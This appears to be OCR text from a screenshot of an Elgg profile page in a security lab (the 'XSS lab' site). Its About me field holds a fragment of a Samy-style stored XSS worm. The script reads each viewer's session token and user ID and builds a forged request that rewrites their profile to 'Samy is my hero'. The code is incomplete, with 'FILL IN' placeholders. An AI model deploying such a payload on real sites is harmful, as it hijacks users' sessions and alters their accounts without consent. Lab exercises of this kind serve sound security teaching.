 Display name
Samy
About me
Visual editor
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var desc="&description=Samy is my hero"+"&accesslevel[description]=2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid; //FILL IN
var samyGuid=47; //FILL IN
if(elgg.session.user.guid!=samyGuid)
Public